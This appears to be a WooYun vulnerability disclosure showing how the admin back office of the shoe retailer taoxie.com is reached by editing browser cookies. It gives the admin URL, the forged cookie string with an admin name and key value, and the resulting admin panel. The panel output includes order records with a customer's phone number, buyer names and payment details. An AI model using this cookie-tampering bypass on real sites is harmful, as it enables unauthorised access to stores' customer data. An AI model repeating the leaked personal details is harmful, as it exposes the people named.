 检测网址 http://manage.taoxie.com/IndexFrames.aspx
Cookies 修改
UserName=9d9181cc716a0264; lzstat_uv=17939170852274385382|3036036; tma=146096555.24370530.1369473178024.1370534858366.1370787633134.6;
tmd=61.146096555.24370530.1369473178024.; admin=name=%e5%94%90%e5%bf%97&key=5Q
__utmb=1.1.10.1370787632; __utmc=1; Hm_lpvt_2df224f0dcd149a6fb5966ea0741e1a6=1370787633;
bfd_session_id=bfd_g=24f9ac4c000accaf00005434508bb1b1&bfd_s=146096555.66024559.1370787633122;
tmc=1.146096555.5701376.1370787633125.1370787633125.1370787633125
自动读
读取
修改
淘鞋网™ 后台管理 Admin
林丽芳 日历 修改密码 退出系统
订单管理中心
所有订单
等待发货的订单
货到付款
尚未付款的订单
已发货的订单
终止的订单
交易成功的订单
等待退款
退款成功
已取消的订单
48小时未发货的订单
72小时未发货的货到付款
百盛ERP订单处理
商品基本设置2011
商品管理中心2011
其他
信息中心 所有订单
订单管理
下单时间: - 请选择订单状态 请选择支付方式 来源：
订单号 关键字: 搜索
编号：TX2013061077015 (买家:安吉达) 2013-6-10 14:16:47
缺货处理：无 状态：等待发货 支付方式：代理商账户余额扣款 快递
方式：申通 来源： 代理商平台
实付款:121.00(含运费8.00) 满减：0.00 优惠券抵用:0.00 鞋币0抵用:0 促销节省：26.00 成交总价:113.00
2013-6-10 14:16:50 催款短信未发送
发货 等待退款,终止交易 改收货信息
编号：TX2013060809578 (买
家:13486792560) 2013-6-8 19:10:07
缺货处理：无 状态：交易成功 支付方式：建设银行-支付宝 快
递方式：快递 来源： 主站
实付款:99.00(含运费0.00) 满减：0.00 优惠券抵用:0.00 鞋币0抵用:0 促销节省：10.00 成交总价:99.00
2013-6-10 14:11:44 催款短信未发送
www.wooyun.org